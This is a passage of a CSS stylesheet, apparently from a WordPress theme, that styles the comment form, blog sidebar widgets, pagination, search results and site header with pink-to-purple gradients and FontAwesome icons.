  background: rgba(0, 0, 0, 0) linear-gradient(160deg, #ff0066 0%, #d41872 80%, #a445b2 168%) repeat scroll 0% 0%;
  border-radius: 4px;
  padding: 5px 20px 6px;
  line-height: 22px;
  font-size: 15px;
  font-weight: 600;
  color: #ffffff;
  z-index: 1;
  border: none;
}
.comments-area .comment-list li.comment .reply a:hover {
  color: #ffffff;
  opacity: 0.85;
}
.comments-area .comment-list li.comment .reply a:hover:before {
  top: 0%;
  bottom: auto;
  height: 100%;
}
.comments-area .comment-list li.comment .comment {
  margin-bottom: 0;
  padding-bottom: 0;
}
.comments-area .comment-list li.comment ol.children li {
  padding-right: 0;
  margin-left: 2.5em;
  margin-top: 0;
}
.comments-area .comment-list li.comment:last-child .comment-full {
  border-bottom: none;
}
.comments-area p.comment-form-author {
  float: left;
  width: 50%;
  padding-right: 25px;
  margin-bottom: 0px;
}
.comments-area p.comment-form-author label {
  display: block;
}
.comments-area p.comment-form-author input {
  width: 100%;
  height: 50px;
  padding: 15px 20px;
  background-color: #F6F7F9;
  border: 1px solid  #F6F7F9;
  border-radius: 0px;
}
.comments-area p.comment-form-email {
  float: left;
  width: 50%;
  margin-bottom: 0px;
}
.comments-area p.comment-form-email label {
  display: block;
}
.comments-area p.comment-form-email input {
  width: 100%;
  height: 50px;
  padding: 15px 20px;
  background-color: #F6F7F9;
  border: 1px solid  #F6F7F9;
  border-radius: 0px;
}
.comments-area p.comment-form-url {
  clear: both;
}
.comments-area p.comment-form-url label {
  display: block;
}
.comments-area p.comment-form-url input {
  width: 100%;
  height: 50px;
  padding: 15px 20px;
  background-color: #F6F7F9;
  border: 1px solid  #F6F7F9;
  border-radius: 0px;
}
.comments-area p.comment-form-comment {
  clear: both;
  margin-bottom: 0;
}
.comments-area p.comment-form-comment label {
  display: block;
}
.comments-area p.comment-form-comment textarea {
  width: 100%;
  height: 160px;
  padding: 15px 20px;
  background-color: #F6F7F9;
  border: 1px solid  #F6F7F9;
  border-radius: 0px;
  outline: none;
}
.comments-area .comment-navigation {
  overflow: hidden;
}
.comments-area .comment-navigation .nav-previous {
  position: relative;
  padding-left: 18px;
}
.comments-area .comment-navigation .nav-previous:before {
  content: "\f104";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  top: 1px;
  color: #4caf50;
}
.comments-area .comment-navigation .nav-next {
  position: relative;
  padding-right: 18px;
}
.comments-area .comment-navigation .nav-next:before {
  content: "\f105";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  right: 0;
  top: 1px;
  color: #4caf50;
}
.comments-area label {
  font-weight: 400;
}
.comment-full .comment-form-cookies-consent,
.comment-full .comment-form-url {
  display: none;
}
.inner-page-title {
  padding-top: 70px;
}
.dynamic-sidebar {
  padding: 0px 0 20px 20px;
}
.dynamic-sidebar .recent-widget {
  margin: 0 0 3em;
}
.padding-left-sidebar .dynamic-sidebar {
  padding: 0px 20px 20px 0;
}
#respond {
  border-radius: 5px;
}
li.comment #respond {
  background: none;
  box-shadow: none;
  padding: 0;
  border-radius: 0;
}
.check-arrow {
  padding: 0;
}
.check-arrow li {
  position: relative;
  list-style: none;
  padding: 0 0 0 26px;
}
.check-arrow li:before {
  font-family: FontAwesome;
  content: "\f00c";
  position: absolute;
  left: 4px;
  right: auto;
  top: 0px;
  font-size: 14px;
  color: #fa0368;
}
.check-circle {
  padding: 0;
}
.check-circle li {
  position: relative;
  list-style: none;
  padding: 0 0 0 26px;
}
.check-circle li:before {
  font-family: FontAwesome;
  content: "\f058";
  position: absolute;
  left: 0;
  right: auto;
  top: 0px;
  font-size: 18px;
  color: #3e27d8;
  width: 40px;
  height: 40px;
}
/* ------------------------------------
    23. Blog Sidebar 
---------------------------------------*/
.bs-sidebar a {
  color: #0a0a0a;
}
.bs-sidebar a:hover {
  color: #fa0368;
}
.bs-sidebar .fa-ul i {
  margin-right: 12px;
}
.bs-sidebar .fa-ul i:before {
  color: #fa0368;
}
.bs-sidebar .fa-ul i.fa-whatsapp:before {
  font-size: 18px;
}
.bs-sidebar .fa-ul i.flaticon-time-call:before {
  font-size: 16px;
}
.bs-sidebar .widget {
  background: #fff;
  padding: 40px 30px 40px;
  box-shadow: 0 2px 20px rgba(0, 0, 0, 0.08);
  border-radius: 0px;
}
.bs-sidebar .wp-block-search__label,
.bs-sidebar .widget_block h2,
.bs-sidebar .widget-title {
  color: #0a0a0a;
  font-size: 20px;
  line-height: 26px;
  font-weight: 700 !important;
  position: relative;
  z-index: 1;
  padding-bottom: 12px;
}
.bs-sidebar .wp-block-search__label:after,
.bs-sidebar .widget_block h2:after,
.bs-sidebar .widget-title:after {
  content: "";
  position: absolute;
  border: 0;
  width: 50px;
  height: 2px;
  background: #fa0368;
  z-index: 1;
  margin-left: 0;
  bottom: 0;
  left: 0;
}
.bs-sidebar .widget_block a {
  color: #0a0a0a;
}
.bs-sidebar .widget_block a:hover {
  color: #fa0368;
}
.bs-sidebar .widget_block footer,
.bs-sidebar .widget_block li {
  line-height: 1.4;
}
.bs-sidebar .wp-block-search__label {
  margin-bottom: 30px;
}
.bs-sidebar .widget_media_image {
  padding: 0;
  background: none;
}
.bs-sidebar .widget:last-child {
  margin-bottom: 0;
}
.bs-sidebar .widget-title {
  font-weight: 600;
  margin-bottom: 30px;
}
.bs-sidebar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.bs-sidebar ul a {
  color: #0a0a0a;
  transition: all 0.4s ease-in-out 0s;
  font-size: 15px;
}
.bs-sidebar ul a:hover {
  color: #fa0368;
}
.bs-sidebar ul li {
  margin-top: 13px;
  padding-top: 13px;
}
.bs-sidebar ul li + li {
  margin-top: 13px;
  padding-top: 13px;
  border-top: 1px solid rgba(0, 0, 0, 0.06);
}
.bs-sidebar ul li a {
  font-weight: 500;
}
.bs-sidebar .widget_meta li:first-child,
.bs-sidebar .widget_pages li:first-child,
.bs-sidebar .widget_recent_entries li:first-child,
.bs-sidebar .widget_nav_menu li:first-child {
  margin-top: 0;
  padding-top: 0;
  border: 0;
}
.bs-sidebar .widget_meta .sub-menu li:first-child,
.bs-sidebar .widget_pages .sub-menu li:first-child,
.bs-sidebar .widget_recent_entries .sub-menu li:first-child,
.bs-sidebar .widget_nav_menu .sub-menu li:first-child {
  margin-top: 10px;
  padding-top: 10px;
  border-top: 1px solid rgba(0, 0, 0, 0.06);
}
.bs-sidebar .widget_categories h2.widget-title {
  margin-bottom: 18px;
}
.bs-sidebar .widget_categories ul li a {
  font-weight: 500;
}
.bs-sidebar .widget_product_categories h2.widget-title {
  margin-bottom: 18px;
}
.bs-sidebar .widget_product_categories ul li a {
  font-weight: 500;
}
.bs-sidebar .widget_recent_comments ul li {
  border-top: 1px solid rgba(0, 0, 0, 0.06);
}
.bs-sidebar .widget_recent_comments ul li:first-child {
  border-top: none;
  margin-top: 0;
  padding-top: 0;
}
.bs-sidebar .recent-widget .widget-title {
  margin-bottom: 30px;
}
.bs-sidebar .widget_tag_cloud .widget-title {
  margin-bottom: 22px;
}
.bs-sidebar .widget_calendar table caption {
  padding-bottom: 0;
}
.bs-sidebar .widget_archive ul li {
  border-top: 1px solid rgba(0, 0, 0, 0.06);
  border-bottom: none;
}
.bs-sidebar .widget_archive ul li:first-child {
  border-top: none;
  margin-top: 0;
  padding-top: 0;
}
.bs-sidebar .widget_pages ul li {
  border-top: 1px solid rgba(0, 0, 0, 0.06);
  border-bottom: none;
}
.bs-sidebar .widget_pages ul li:first-child {
  border-top: none;
  margin-top: 0;
  padding-top: 0;
}
.bs-sidebar .widget_pages ul li ul.children li:first-child:after {
  top: 9px;
}
.bs-sidebar .widget_block .wp-block-search__inside-wrapper,
.bs-sidebar .bs-search {
  overflow: hidden;
  position: relative;
}
.bs-sidebar .widget_block .wp-block-search__inside-wrapper input,
.bs-sidebar .bs-search input {
  border: 0;
  color: #444444;
  padding: 14px 17px;
  width: 100%;
  border-radius: 0px;
  background: #F6F7F9;
}
.bs-sidebar .widget_block .wp-block-search__inside-wrapper button,
.bs-sidebar .bs-search button {
  background: transparent;
  border: medium none;
  color: #fa0368;
  padding: 13px 16px;
  position: absolute;
  right: 0px;
  top: 0;
  z-index: 0;
  font-size: 16px;
  outline: none;
  border-radius: 0 5px 5px 0;
}
.bs-sidebar .widget_block .wp-block-search__inside-wrapper button:hover,
.bs-sidebar .bs-search button:hover {
  background: transparent;
}
.bs-sidebar .widget_block .wp-block-search__inside-wrapper button i:before,
.bs-sidebar .bs-search button i:before {
  font-weight: 600 !important;
}
.bs-sidebar .widget_block .wp-block-search__inside-wrapper label,
.bs-sidebar .bs-search label {
  display: inline;
  font-weight: normal;
}
.bs-sidebar .widget_search.widget_block button {
  font-size: 0;
}
.bs-sidebar .widget_search.widget_block button:before {
  font-family: Flaticon;
  font-size: 18px;
  font-weight: 600;
  content: "\f12c";
  position: absolute;
  right: 20px;
  top: 8px;
}
.bs-sidebar .widget_search.widget_block button:hover:before {
  color: #3e27d8;
}
.bs-sidebar .widget_categories ul,
.bs-sidebar .widget_recent_entries ul,
.bs-sidebar .widget_archive ul,
.bs-sidebar .widget_meta ul {
  list-style: none;
}
.bs-sidebar .recent-post-widget > div + div {
  margin-top: 15px;
  padding-top: 15px;
  border-top: 1px solid rgba(0, 0, 0, 0.06);
}
.bs-sidebar .recent-post-widget .post-date {
  font-size: 13px;
  color: #999999;
}
.bs-sidebar .recent-post-widget .post-title {
  font-weight: 500;
  margin-bottom: 0;
}
.bs-sidebar .recent-post-widget .post-title a {
  font-size: 15px;
}
.bs-sidebar .recent-post-widget .post-desc a {
  display: block;
  line-height: 22px;
  color: #0a0a0a;
  transition: all 0.4s ease-in-out 0s;
  font-weight: 600;
}
.bs-sidebar .recent-post-widget .post-desc a:hover {
  color: #fa0368;
}
.bs-sidebar .recent-post-widget .post-desc span {
  display: block;
  font-size: 13px;
  color: #555;
  font-weight: 500;
}
.bs-sidebar .recent-post-widget .post-desc span i {
  margin-right: 5px;
}
.bs-sidebar .recent-post-widget .post-desc span i:before {
  font-size: 12px;
}
.bs-sidebar .tagcloud a {
  display: inline-block;
  margin: 10px 3px 0px 0;
  line-height: 20px;
  padding: 6px 12px;
  font-size: 13px !important;
  text-transform: capitalize;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  background: #ffffff;
  color: #444444;
  border: 1px solid #f0f0f0;
  border-radius: 5px;
}
.bs-sidebar .tagcloud a:hover {
  background-color: #3e27d8;
  color: #fff;
  border: 1px solid #3e27d8;
}
.bottom-shadow1 {
  padding: 32px 0 20px 0;
}
.page-header {
  margin: 0 0 20px;
}
.page-header h1 {
  margin-top: 0;
}
body.single-post,
body.blog,
body.archive,
body.single-services,
body.single-mp-event {
  background: #fff ;
}
body.archive.post-type-archive-product {
  background: #fff !important;
}
.rs-btn i {
  position: relative;
  z-index: 1;
}
.rs-btn img {
  position: relative;
  z-index: 1;
}
.rs-btn .rs_button.icon-before span {
  float: right;
}
.rs-btn .rs_button.icon-before i {
  margin-left: 0 !important;
  margin-right: 10px;
}
.rs-btn .rs_button.icon-before img {
  margin-left: 0 !important;
  margin-right: 10px;
}
body.search .entry-summary .blog-button a {
  display: inline-block;
  color: #fff;
  transition: all ease .3s;
  background: rgba(0, 0, 0, 0) linear-gradient(160deg, #ff0066 0%, #d41872 80%, #a445b2 168%) repeat scroll 0% 0%;
  text-align: center;
  font-weight: 500;
  font-size: 15px;
  padding: 8px 40px 9px 25px;
  overflow: hidden;
  border-radius: 3px;
  position: relative;
  z-index: 1;
}
body.search .entry-summary .blog-button a:before {
  content: "\f105";
  position: absolute;
  font-family: FontAwesome;
  font-size: 15px;
  top: 50%;
  right: 28px;
  opacity: 1;
  transition: all 0.3s;
  transform: translateY(-50%);
}
body.search .entry-summary .blog-button a:after {
  content: "";
  width: 100%;
  height: 110%;
  background: #612EA7;
  position: absolute;
  left: 0;
  bottom: -110px;
  border-radius: 5px;
  transform: scale(1.8) rotate(-13deg);
  transition: 0.5s;
  opacity: 0;
  z-index: -1;
}
body.search .entry-summary .blog-button a:hover:after {
  opacity: 1;
  bottom: 0;
}
.rs-blog-grid .blog-item .blog-content .blog-meta {
  margin-bottom: 6px;
}
.rsaddon-unique-slider ul.blog-meta {
  margin: 0;
  padding: 0;
  list-style: none;
}
.rsaddon-unique-slider ul.blog-meta li {
  margin-right: 25px;
}
.rsaddon-unique-slider ul.blog-meta li:last-child {
  margin-right: 0;
}
.rsaddon-unique-slider .blog-item.hover-btn-yes .blog-inner-wrap {
  position: relative;
  transition: all 500ms ease;
}
.rsaddon-unique-slider .blog-item.hover-btn-yes .blog-content.btm-rs {
  transition: all 500ms ease;
  position: relative;
}
.rsaddon-unique-slider .blog-item.hover-btn-yes .blog-btn-part {
  transition: all 500ms ease;
}
.rsaddon-unique-slider .blog-item.hover-btn-yes:hover .blog-btn-part {
  visibility: visible;
  opacity: 1;
}
.rsaddon-unique-slider .blog-item.hover-btn-yes:hover .blog-inner-wrap {
  bottom: 0px;
}
.btm-rs .blog-footer .blog-meta {
  display: flex;
}
.btm-rs .blog-footer .blog-meta .fa.fa-book {
  margin: 4px 10px 0 0px;
}
.btm-rs .blog-footer .blog-meta .cat_list.btm {
  display: flex;
  margin-left: 0;
}
.btm-rs .blog-footer .blog-meta .cat_list.btm .post-categories {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.btm-rs .blog-footer .blog-meta .cat_list.btm i {
  position: relative;
  top: 5px;
  left: -2px;
}
.btm-rs .blog-footer .blog-meta .cat_list.btm ul li {
  margin-right: 0;
}
.btm-rs .blog-footer .blog-meta .cat_list.btm ul li:after {
  display: none;
}
.btm-rs .blog-footer .blog-meta .cat_list.btm ul li a {
  text-transform: capitalize;
  margin-right: 5px;
  color: #454545;
  position: relative;
  padding-right: 4px;
}
.btm-rs .blog-footer .blog-meta .cat_list.btm ul li a:after {
  content: ",";
  position: absolute;
  right: 0;
  top: 0;
}
.btm-rs .blog-footer .blog-meta .cat_list.btm ul li:last-child a:after {
  display: none;
}
.btm-rs .blog-footer .blog-meta.sep-yes li {
  position: relative;
  margin-right: 20px;
  padding-right: 11px;
}
.btm-rs .blog-footer .blog-meta.sep-yes li:after {
  content: "";
  height: 14px;
  width: 1px;
  position: absolute;
  right: 0;
  transform: rotate(20deg) translateY(-62%);
  top: 44%;
  background: #ccc;
}
.btm-rs .blog-footer .blog-meta.sep-yes li:last-child {
  margin-right: 0;
  padding-right: 0;
}
.btm-rs .blog-footer .blog-meta.sep-yes li:last-child:after {
  display: none;
}
.bs-sidebar .recent-post-widget .show-featured .post-desc a {
  margin-top: -5px;
}
.rs-blog-grid .blog-item .blog-content h3.blog-name {
  margin-bottom: 15px;
}
.show-featured .post-img {
  width: 100px;
  float: left;
  padding-right: 15px;
}
.show-featured .post-item {
  overflow: hidden;
}
.bs-search {
  overflow: hidden;
  position: relative;
}
.bs-search input {
  border: 0;
  color: #444444;
  padding: 14px 17px;
  width: 100%;
  background: #F6F7F9;
  border-radius: 0px;
}
.bs-search button {
  background: transparent !important;
  border: medium none;
  padding: 13px 18px;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
  font-size: 16px;
  outline: none;
  border-radius: 0;
  color: #fa0368;
}
.bs-search button i:before {
  font-size: 18px;
  font-weight: 600 !important;
}
.bs-search button:hover {
  color: #fa0368;
}
.bs-search label {
  display: inline;
  font-weight: normal;
}
article.sticky .blog-title a {
  color: #fa0368;
  position: relative;
  padding-left: 25px;
  font-weight: 700;
}
article.sticky .blog-title a:after {
  font-family: FontAwesome;
  content: "\f08d";
  position: absolute;
  left: 0;
  top: 0;
  color: #fa0368;
  font-size: 25px;
}
.archive-post h3.blog-title a {
  color: #fa0368;
}
.archive-post h3.blog-title a:hover {
  color: #3e27d8;
}
body.archive .rs-breadcrumbs.heads_trans .breadcrumbs-inner,
body.error404 .rs-breadcrumbs.heads_trans .breadcrumbs-inner,
body.single-product .rs-breadcrumbs.heads_trans .breadcrumbs-inner {
  padding: 250px 0 190px;
}
.rs-blog-grid .blog-item .image-wrap .cat_list ul li a {
  margin-top: 5px;
}
.rs-blog-grid .blog-item .image-wrap .cat_list {
  left: 20px;
  text-align: right;
}
.rs-blog-grid .blog-item .blog-content .blog-meta span:first-child {
  margin-right: 25px;
}
/* ------------------------------------
    24. Blog Pagination
---------------------------------------*/
.page-numbers.dots {
  padding-left: 13px;
  border-right: 1px solid #E6E6E6;
  padding-right: 13px;
  line-height: 14px;
  display: inline-block;
  color: #ffffff;
}
.pagination-area {
  padding-top: 0px;
  clear: both;
  text-align: center;
}
.pagination-area .pagination {
  padding: 0;
  margin: 0;
}
.pagination-area .nav-links {
  display: flex;
  align-items: center;
  padding: 15px 10px 15px 8px;
  border-radius: 0px;
  background: #fa0368;
  background: rgba(0, 0, 0, 0) linear-gradient(160deg, #ff0066 0%, #d41872 80%, #a445b2 168%) repeat scroll 0% 0%;
  border-radius: 4px;
}
.pagination-area .nav-links span.current {
  padding: 2px 20px 0 21px;
  line-height: 12px;
  font-size: 18px;
  text-decoration: none;
  transition: all 0.4s ease-in-out 0s;
  text-align: center;
  background: transparent;
  color: #ffffff;
  display: inline-block;
  vertical-align: top;
  border-right: 1px solid #E6E6E6;
}
.pagination-area .nav-links > * {
  border-radius: 0px;
  margin-left: 0px;
  margin-right: 0px;
}
.pagination-area .nav-links a {
  padding: 2px 16px 0 16px;
  line-height: 12px;
  color: #eee;
  font-size: 18px;
  text-decoration: none;
  transition: all 0.4s ease-in-out 0s;
  text-align: center;
  background: transparent;
  opacity: .96;
  display: inline-block;
  vertical-align: top;
  border-right: 1px solid #E6E6E6;
}
.pagination-area .nav-links a:hover {
  color: #ffffff;
}
.pagination-area .nav-links a.next.page-numbers {
  background: none !important;
  border-right: 0;
}
.entry-content .page-links .pagination-pages {
  display: inline-flex;
  padding: 14px 11px 15px 26px;
  border-radius: 4px;
  line-height: 15px;
  color: #eee;
  border: none;
  background: rgba(0, 0, 0, 0) linear-gradient(160deg, #ff0066 0%, #d41872 80%, #a445b2 168%) repeat scroll 0% 0%;
}
.entry-content .page-links .pagination-pages span.current {
  padding: 2px 18px 0 18px;
  line-height: 13px;
  font-size: 18px;
  text-decoration: none;
  transition: all 0.4s ease-in-out 0s;
  text-align: center;
  background: transparent;
  color: #ffffff;
  display: inline-block;
  vertical-align: top;
  border-right: 1px solid #E6E6E6;
}
.entry-content .page-links .pagination-pages span.current:last-child {
  border-right: none;
}
.entry-content .page-links .pagination-pages > * {
  border-radius: 0px;
  margin-left: 0px;
  margin-right: 0px;
}
.entry-content .page-links .pagination-pages a {
  padding: 2px 16px 0 16px;
  line-height: 13px;
  color: #eee;
  font-size: 18px;
  text-decoration: none;
  transition: all 0.4s ease-in-out 0s;
  text-align: center;
  background: transparent;
  display: inline-block;
  vertical-align: top;
  border-right: 1px solid #E6E6E6;
}
.entry-content .page-links .pagination-pages a:hover {
  color: #ffffff;
}
.entry-content .page-links .pagination-pages a:last-child {
  border-right: none;
}
.entry-content .page-links .pagination-pages a.next.page-numbers {
  background: none !important;
  border-right: 0;
}
.bs-desc .page-links {
  display: inline-flex;
  padding: 20px 27px 22px 43px;
  border-radius: 30px;
  line-height: 15px;
  color: #eee;
  background-image: linear-gradient(50deg, #fa0368 10%, #3e27d8 100%);
}
.bs-desc .page-links span.current {
  padding: 2px 18px 0 18px;
  line-height: 13px;
  font-size: 18px;
  text-decoration: none;
  transition: all 0.4s ease-in-out 0s;
  text-align: center;
  background: transparent;
  color: #ffffff;
  display: inline-block;
  vertical-align: top;
  border-right: 1px solid #E6E6E6;
}
.bs-desc .page-links span.current:last-child {
  border-right: none;
}
.bs-desc .page-links > * {
  border-radius: 0px;
  margin-left: 0px;
  margin-right: 0px;
}
.bs-desc .page-links a {
  padding: 2px 16px 0 16px;
  line-height: 13px;
  color: #eee;
  font-size: 18px;
  text-decoration: none;
  transition: all 0.4s ease-in-out 0s;
  text-align: center;
  background: transparent;
  display: inline-block;
  vertical-align: top;
  border-right: 1px solid #E6E6E6;
}
.bs-desc .page-links a:hover {
  color: #ffffff;
}
.bs-desc .page-links a:last-child {
  border-right: none;
}
.bs-desc .page-links a.next.page-numbers {
  background: none !important;
  border-right: 0;
}
.pagination-pages {
  display: inline-block;
  border: 1px solid #f1f1f1;
  padding: 11px 30px;
  border-radius: 10px;
}
.entry-footer .edit-link {
  padding: 20px 0;
  display: block;
}
.page-links {
  clear: both;
}
.comment-list .pingback,
.comment-list .trackback {
  list-style: none;
  padding-bottom: 15px;
  padding-top: 15px;
}
.rs-blog-details .bs-meta li.category-name a {
  line-height: 22px;
}
.single #content h3,
.single #content h4 {
  margin-bottom: 17px;
}
li.category-name ul.post-categories {
  position: relative;
  float: none !important;
  padding-left: 22px !important;
}
li.category-name ul.post-categories:before {
  content: "\f115";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  top: 7px;
  color: #3e27d8;
}
.rs-footer .bs-search input {
  background: #fff;
}
.bs-sidebar .widget select {
  background: #F6F7F9;
  border-radius: 5px;
  border-right: 9px solid #F6F7F9;
}
/*-------------------
    Search Results
---------------------*/
body.search-results .site-main > article {
  background: #fff;
  padding: 28px 32px 21px;
  box-shadow: 0 6px 25px rgba(0, 0, 0, 0.07);
  border-top: none;
  margin-bottom: 47px;
  border-radius: 0px;
}
body.search-results .site-main > article .entry-title {
  padding: 0;
  font-weight: 700;
  margin-bottom: 12px;
  font-size: 26px;
  line-height: 35px !important;
}
body.search-results .site-main > article .entry-title a {
  color: #0a0a0a;
}
body.search-results .site-main > article .entry-title a:hover {
  color: #fa0368;
}
body.search-results .site-main > article .entry-summary {
  padding: 0 0 15px;
}
body.search-results .site-main > article .entry-summary .blog-button {
  margin-top: -5px;
}
body.search-results .site-main > article .entry-summary .blog-button a i {
  vertical-align: middle;
  transition: 0.3s all ease;
  transition: all .5s ease;
}
body.search-results .site-main > article .entry-summary p:last-child {
  margin-bottom: 0;
}
body.search-results .site-main > article .entry-summary .search-button {
  margin-top: 20px;
}
body.search-results .site-main > article .entry-summary .search-button a {
  color: #0a0a0a;
}
body.search-results .site-main > article .entry-summary .search-button a:hover {
  color: #fa0368;
}
body.search-results .site-main > article .entry-summary .search-button a i {
  vertical-align: middle;
  transition: 0.3s all ease;
}
body.search-results .site-main > article .entry-footer {
  padding: 20px 35px;
  background: #ebebec;
}
body.search-results .site-main > article .entry-footer:empty {
  display: none;
}
body.search-results .site-main > article .entry-footer span {
  font-weight: 600;
}
body.search-results .site-main > article .entry-footer span a {
  font-weight: 400;
  color: #454545;
}
body.search-results .site-main > article .entry-footer span a:hover {
  color: #3e27d8;
}
body.search-results .pagination-area .pagination {
  margin: 30px 0 0;
}
body.search-results .main-contain #content {
  padding-top: 100px !important;
  padding-bottom: 100px !important;
}
/* ---------------------------
    Header Section 
------------------------------*/
#rs-header {
  width: 100%;
  z-index: 9;
}
#rs-header .container-fluid {
  padding-left: 100px;
  padding-right: 100px;
}
#rs-header .header-inner {
  position: relative;
}
#rs-header .header-quote {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
#rs-header.header-style1 .menu-area,
#rs-header.header-style5 .menu-area {
  padding-bottom: 10px;
  padding-top: 10px;
}
#rs-header .btn_quote {
  position: relative;
  margin-left: 25px;
  line-height: 30px;
}
#rs-header .btn_quote a {
  font-size: 14px;
  background: rgba(0, 0, 0, 0) linear-gradient(160deg, #ff0066 0%, #d41872 80%, #a445b2 168%) repeat scroll 0% 0%;
  padding: 6px 22px;
  border-radius: 4px;
  color: #fff;
  font-weight: 600;
  display: block;
  overflow: hidden;
  position: relative;
  text-transform: uppercase;
  z-index: 9;
}
#rs-header .btn_quote a:after {
  content: "";
  width: 100%;
  height: 100%;
  background: #612EA7;
  position: absolute;
  left: 0;
  bottom: -110px;
  border-radius: 5px;
  transform: scale(1.9) rotate(-13deg);
  transition: 0.5s;
  opacity: 0;
  z-index: -1;
}
#rs-header .btn_quote a:hover:after {
  bottom: 0px;
  opacity: 1;
}
#rs-header.fixed-menu {
  width: 100%;
  max-width: 300px;
  left: 0;
  position: fixed;
  top: 0;
  z-index: 9999;
  height: 100vh;
  background: #fff;
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.1);
  overflow-y: auto;
  overflow-x: hidden;
}
#rs-header.fixed-menu .logo-areas.custom-sticky-logo {
  display: none !important;
}
#rs-header.fixed-menu .logo-areas.custom-logo-area {
  padding-left: 8px;
  padding-bottom: 15px;
}
#rs-header.fixed-menu .header-inner .box-layout .nav.navbar ul li {
  position: relative !important;
}
#rs-header.fixed-menu .header-inner.sticky {
  position: relative !important;
  box-shadow: none !important;
}
#rs-header.fixed-menu .header-inner.sticky .logo-area.sticky-logo {
  display: none;
}
#rs-header.fixed-menu .header-inner.sticky .logo-area {
  display: block;
  margin: 0;
  padding: 0;
}
#rs-header.fixed-menu .logo-area {
  margin: 0;
  padding: 0 0 20px;
}
#rs-header.fixed-menu .col-cell.menu-responsive {
  width: 100%;
}
#rs-header.fixed-menu .header-inner {
  padding: 60px 20px 25px;
  display: flex;
  align-items: center;
  width: 100%;
  flex-wrap: wrap;
  height: 100vh;
  align-content: space-between;
}
#rs-header.fixed-menu .header-inner .box-layout {
  padding: 0;
  background: none;
  margin: 0;
}
#rs-header.fixed-menu .header-inner .box-layout .menu-area {
  width: 100%;
}
#rs-header.fixed-menu .header-inner .box-layout .nav.navbar {
  margin: 0;
  width: 100%;
}
#rs-header.fixed-menu .header-inner .box-layout .nav.navbar .navbar-menu {
  width: 100%;
}
#rs-header.fixed-menu .header-inner .box-layout .nav.navbar ul li {
  padding: 0 !important;
  display: block;
  margin: 20px 0;
}
#rs-header.fixed-menu .header-inner .box-layout .nav.navbar ul li a {
  padding: 7px 10px;
}
#rs-header.fixed-menu .header-inner .toolbar-sl-share {
  padding-left: 25px;
  padding-right: 25px;
}
#rs-header.fixed-menu .header-inner .toolbar-sl-share .rs-contact-phone i {
  color: #fa0368;
  padding-right: 6px;
}
#rs-header.fixed-menu .header-inner .toolbar-sl-share .rs-contact-phone a {
  color: #0a0a0a;
}
#rs-header.fixed-menu .header-inner .toolbar-sl-share .rs-contact-phone a:hover {
  color: #fa0368;
}
#rs-header.fixed-menu .header-inner .toolbar-sl-share .rs-contact-email {
  padding: 8px 0 8px;
}
#rs-header.fixed-menu .header-inner .toolbar-sl-share .rs-contact-email i {
  color: #fa0368;
  padding-right: 7px;
}
#rs-header.fixed-menu .header-inner .toolbar-sl-share .rs-contact-email a {
  color: #0a0a0a;
}
#rs-header.fixed-menu .header-inner .toolbar-sl-share .rs-contact-email a:hover {
  color: #fa0368;
}
#rs-header.fixed-menu .header-inner .toolbar-sl-share ul {
  list-style: none;
  margin: 12px 0 0;
  display: flex;
  justify-content: start;
  align-items: center;
}
#rs-header.fixed-menu .header-inner .toolbar-sl-share ul li + li {
  margin-left: 25px;
}
#rs-header.fixed-menu .header-inner .toolbar-sl-share ul li a {
  color: #0a0a0a;
}
#rs-header.fixed-menu .header-inner .toolbar-sl-share ul li a i {
  font-size: 16px;
}
#rs-header.fixed-menu .header-inner .toolbar-sl-share ul li a:hover {
  color: #fa0368;
}
#rs-header.fixed-menu .menu-area .navbar ul > li.menu-item-has-children > a:before,
#rs-header.fixed-menu .menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after {
  display: none;
}
#rs-header .toolbar-area {
  background-image: linear-gradient(90deg, #fa0368 10%, #3e27d8 100%);
  padding: 0;
  position: relative;
  -webkit-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
  color: #fff;
}
#rs-header .toolbar-area .toolbar-contact ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
#rs-header .toolbar-area .toolbar-contact ul li {
  display: inline-block;
  line-height: 50px;
  color: #fff;
}
#rs-header .toolbar-area .toolbar-contact ul li i {
  font-size: 14px;
  margin-right: 6px;
  vertical-align: middle;
  color: #fff;
}
#rs-header .toolbar-area .toolbar-contact ul li i.flaticon-email {
  position: relative;
  top: 5px;
}
#rs-header .toolbar-area .toolbar-contact ul li i.flaticon-email:before {
  font-size: 23px;
  margin-left: 0;
}
#rs-header .toolbar-area .toolbar-contact ul li i.flaticon-address {
  position: relative;
  top: 4px;
}
#rs-header .toolbar-area .toolbar-contact ul li i.flaticon-address:before {
  font-size: 19px;
  margin-left: 0;
}
#rs-header .toolbar-area .toolbar-contact ul li i:before {
  font-size: 18px;
  margin-left: 0;
}
#rs-header .toolbar-area .toolbar-contact ul li a {
  transition: all 0.4s ease-in-out 0s;
  color: #fff;
  border-right: 1px solid #fd3386;
  margin-right: 20px;
  padding-right: 20px;
}
#rs-header .toolbar-area .toolbar-contact ul li a:hover {
  color: #ccc;
}
#rs-header .toolbar-area .toolbar-contact ul li:last-child a {
  border: none;
}
#rs-header .toolbar-area .opening {
  line-height: 50px;
}
#rs-header .toolbar-area .opening em {
  border-right: 1px solid #fd3386;
  margin-right: 5px;
  padding-right: 20px;
  font-style: normal;
}
#rs-header .toolbar-area .opening i {
  margin-right: 8px;
  line-height: 20px;
}
#rs-header .toolbar-area .opening i:before {
  font-size: 18px;
  position: relative;
  top: 4px;
}
#rs-header .toolbar-area .toolbar-sl-share ul {
  text-align: right;
  margin: 0px;
  padding: 0;
}
#rs-header .toolbar-area .toolbar-sl-share ul li {
  display: inline-block;
  font-size: 14px;
  line-height: 50px;
}
#rs-header .toolbar-area .toolbar-sl-share ul li + li {
  margin-left: 15px;
}
#rs-header .toolbar-area .toolbar-sl-share ul li a {
  display: block;
  color: #0a0a0a;
  transition: all 0.4s ease-in-out 0s;
  text-decoration: none;
}
